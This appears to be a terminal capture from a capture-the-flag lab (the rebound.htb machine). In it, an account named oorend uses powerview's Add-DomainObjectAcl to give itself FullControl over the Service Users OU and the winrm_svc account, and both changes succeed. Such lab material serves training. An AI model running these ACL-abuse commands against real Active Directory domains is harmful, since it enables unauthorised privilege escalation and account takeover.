 ╭─LDAPS─[dc01.rebound.htb]─[rebound\oorend]-[NS:10.10.11.231]
╰─PV ❯ Add-DomainObjectAcl -TargetIdentity "OU=Service Users,DC=rebound,DC=htb" -PrincipalIdentity oorend -Rights fullcontro
l
[2025-06-24 16:54:22] [Add-DomainObjectACL] Found target identity: OU=Service Users,DC=rebound,DC=htb
[2025-06-24 16:54:22] [Add-DomainObjectACL] Found principal identity: CN=oorend,CN=Users,DC=rebound,DC=htb
[2025-06-24 16:54:22] Adding FullControl to OU=Service Users,DC=rebound,DC=htb
[2025-06-24 16:54:22] [Add-DomainObjectACL] Success! Added ACL to OU=Service Users,DC=rebound,DC=htb
╭─LDAPS─[dc01.rebound.htb]─[rebound\oorend]-[NS:10.10.11.231]
╰─PV ❯ Add-DomainObjectAcl -TargetIdentity "winrm_svc" -PrincipalIdentity oorend -Rights fullcontrol
[2025-06-24 16:54:34] [Add-DomainObjectACL] Found target identity: CN=winrm_svc,OU=Service Users,DC=rebound,DC=htb
[2025-06-24 16:54:34] [Add-DomainObjectACL] Found principal identity: CN=oorend,CN=Users,DC=rebound,DC=htb
[2025-06-24 16:54:34] Adding FullControl to S-1-5-21-4078382237-1492182817-2568127209-7684
[2025-06-24 16:54:35] [Add-DomainObjectACL] Success! Added ACL to CN=winrm_svc,OU=Service Users,DC=rebound,DC=htb
╭─LDAPS─[dc01.rebound.htb]─[rebound\oorend]-[NS:10.10.11.231]
╰─PV ❯